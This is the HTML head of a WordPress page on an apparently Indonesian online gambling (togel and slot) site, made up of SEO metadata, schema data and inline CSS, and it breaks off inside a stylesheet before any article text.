

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/
body_size: 17946
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta property="og:description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-13T08:54:18+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung","datePublished":"2023-05-13T08:54:18+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/"},"wordCount":1976,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/","url":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/","name":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-13T08:54:18+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Tana Tidung"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Tana Tidung Comments Feed" href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-tana-tidung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 